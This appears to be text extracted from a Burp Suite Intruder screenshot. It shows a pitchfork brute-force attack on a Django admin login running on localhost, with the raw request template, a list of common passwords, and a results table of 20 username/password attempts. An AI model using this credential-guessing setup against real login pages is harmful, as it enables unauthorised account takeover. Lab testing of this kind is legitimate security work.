 Burp Project Intruder Repeater View Help Turbo Intruder Hackvertor
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Settings
1 × 2 × +
Pitchfork attack
Start attack
Target http://127.0.0.1:8000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /admin/login/?next=/admin/ HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://127.0.0.1:8000
10 Connection: keep-alive
11 Cookie: csrftoken=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 csrfmiddlewaretoken= &username=§3§&password=§2§&next=%2Fadmin%2F
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 20
Request count: 20
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
123456
123456789
admin
12345678
qwerty
12345
123123
abc123
Add Enter a new item
Add from list... [Pro version only]
Payloads
Resource pool
Settings
Attack Save
2. Intruder attack of http://127.0.0.1:8000
2. Intruder attack of http://127.0.0.1:8000
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 42 3963
1 admin password 200 13 3967
2 administrator 123456 200 32 3975
3 root 123456789 200 10 3966
4 superuser admin 200 38 3971
5 sysadmin 12345678 200 9 3970
6 manager qwerty 200 34 3969
7 moderator 12345 200 13 3971
8 user 123123 200 26 3966
9 owner abc123 200 10 3967
10 webmaster password1 200 23 3971
11 support letmein 200 13 3969
12 admin123 iloveyou 200 31 3970
13 admin1 welcome 200 11 3968
14 superadmin admin123 200 32 3972
15 staff 111111 200 11 3967
16 master sunshine 200 51 3968
17 admin_user qwerty123 200 10 3972
18 siteadmin superuser 200 36 3971
19 host 000000 200 10 3966
20 operator 1q2w3e4r 200 12 3970